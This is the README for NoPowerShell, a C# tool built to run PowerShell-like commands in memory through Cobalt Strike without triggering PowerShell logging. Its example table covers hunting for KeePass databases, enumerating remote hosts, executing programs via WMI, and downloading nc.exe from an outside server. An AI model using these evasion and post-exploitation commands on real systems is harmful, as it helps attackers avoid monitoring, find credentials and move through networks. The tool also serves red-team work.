NoPowerShell is a tool implemented in C# which supports executing PowerShell-like commands while remaining invisible to any PowerShell logging mechanisms. This .NET Framework 2 compatible binary can be loaded in Cobalt Strike to execute commands in-memory. No System.Management.Automation.dll is used; only native .NET libraries.
Moreover, this project makes it easy for everyone to extend its functionality using only a few lines of C# code.
When using NoPowerShell from cmd.exe or PowerShell, you need to escape the pipe character (|) with respectively a caret (^) or a backtick (`), i.e.:
- cmd.exe:
ls ^| select Name - PowerShell:
ls `| select Name
| Action | Command | Notes |
|---|---|---|
| List help | NoPowerShell.exe |
Alternative: NoPowerShell.exe Get-Command |
| View status of a service | NoPowerShell.exe Get-WmiObject -Class Win32_Service -Filter "Name = 'WinRM'" |
|
| Search for KeePass database in C:\Users folder | NoPowerShell.exe gci C:\Users\ -Force -Recurse -Include *.kdbx | select Directory,Name,Length |
|
| View system information | NoPowerShell.exe systeminfo |
|
| List processes on the system | NoPowerShell.exe Get-Process |
|
| Show current user | NoPowerShell.exe whoami |
Unofficial command |
| List autoruns | NoPowerShell.exe Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Run |
|
| List network shares connected to from this machine | NoPowerShell.exe Get-NetSmbMapping |
|
| Download file | NoPowerShell.exe wget http://myserver.me/nc.exe |
When compiled using .NET 2 only supports SSL up to SSLv3 (no TLS 1.1+) |
| List PowerShell processes on remote system | NoPowerShell.exe gwmi "Select ProcessId,Name,CommandLine From Win32_Process" -ComputerName dc1.corp.local | ? Name -Like "powershell*" | select ProcessId,CommandLine |
Explicit credentials can be specified using the -Username and -Password parameters |
| Execute program using WMI | NoPowerShell.exe Invoke-WmiMethod -Class Win32_Process -Name Create "cmd /c calc.exe" |
- Copy both NoPowerShell.exe and NoPowerShell.cna to the scripts subfolder of Cobalt Strike
- Launch Cobalt Strike and load the .cna script in the Script Manager
- Interact with a beacon and execute commands using the
npscommand
- Pipeline characters need to surrounded by spaces
- TLS 1.1+ is not supported by .NET Framework 2, so any site enforcing it will result in a connection error
- Fix above issues
- Improve stability by adding exception handling
- Support for parameter groups
- Add support for ArrayArgument parameter
- Add support for .NET code in commandline, i.e.:
[System.Security.Principal.WindowsIdentity]::GetCurrent().Name
Add your own cmdlets by submitting a pull request.
- Maintain .NET 2.0 compatibility in order to support the broadest range of operating systems
Use the TemplateCommand.cs file in the Commands folder to construct new cmdlets. The TemplateCommand cmdlet is hidden from the list of available cmdlets, but can be called in order to understand its workings. This command looks as follows: Get-TemplateCommand [-MyFlag] -MyInteger [Int32] -MyString [Value] and is also accessible via alias gtc.
| Action | Command |
|---|---|
| Simply run with default values | gtc |
| Run with the -MyFlag parameter which executes the 'else' statement | gtc -MyFlag |
| Run with the -MyInteger parameter which changes the number of iterations from its default number of 5 iterations to whatever number is provided | gtc -MyInteger 10 |
| Run with the -MyString parameter which changes the text that is printed from its default value of 'Hello World' to whatever string is provided | gtc -MyString "Bye PowerShell" |
| Combination of parameters | gtc -MyInteger 10 -MyString "Bye PowerShell" |
| Combination of parameters - Alternative | gtc -MyInteger 10 -MyString "Bye PowerShell" |
| Combination of parameters - Using fact that MyString is the only mandatory parameter for this command | gtc -MyInteger 10 "Bye PowerShell" |
| Command in combination with a couple of data manipulators in the pipe | gtc "Bye PowerShell" -MyInteger 30 | ? Attribute2 -Like Line1* | select Attribute2 | fl |
Execute the following steps to implement your own cmdlet:
- Create a copy of the TemplateCommand.cs file.
- In case you are implementing a native PowerShell command, place it in folder the corresponding to the Source attribute when executing in PowerShell:
Get-Command My-Commandlet. Example of a native command:Get-Command Get-Process-> Source:Microsoft.PowerShell.Management-> Place the .cs file in the Management subfolder. - In case it is a non-native command, place it in the Additional folder.
- In case you are implementing a native PowerShell command, place it in folder the corresponding to the Source attribute when executing in PowerShell:
- Update the
TemplateCommandclassname and its constructor name. - Update the static Aliases variable to the command and aliases you want to use to call this cmdlet. For native PowerShell commands you can lookup the aliases using
Get-Alias | ? ResolvedCommandName -EQ My-Commandletto obtain the list of aliases. Always make sure the full command is the first "alias", for example:Get-Alias | ? ResolvedCommandName -EQ Get-Process-> Aliases are:Get-Process,gps,ps - Update the static Synopsis variable to a small text that describes the command. This will be shown in the help.
- Update the arguments supported by the command by adding StringArguments, BoolArguments and IntegerArguments to the static SupportedArguments variable.
- In the Execute function:
- Fetch the values of the StringArguments, BoolArguments and IntegerArguments as shown in the examples;
- Based on the parameters provided by the user, perform your actions;
- Make sure all results are stored in the
_resultsvariable.
- Remove all of the template sample code and comments from the file to keep the source tidy.
Authors of additional NoPowerShell cmdlets are added to the table below. Moreover, the table lists commands that are requested by the community to add. Together we can develop a powerful NoPowerShell toolkit!
| Cmdlet | Contributed by | GitHub | |
|---|---|---|---|
| Resolve-DnsName | |||
| Get-ADUser | |||
| Get-ADGroupMember |

